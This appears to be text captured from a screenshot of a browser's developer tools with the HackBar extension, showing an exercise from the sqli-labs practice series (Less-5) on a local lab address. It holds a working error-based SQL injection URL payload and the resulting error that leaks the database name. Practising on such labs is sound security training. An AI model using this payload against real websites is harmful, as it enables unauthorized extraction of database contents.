 Welcome Dhakkan
Duplicate entry 'security~1' for key 'group_key'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' union select 1,count(*),concat_ws('~',(select database()),floor(rand(0)*2)) as a from information_schema.tables group by a%23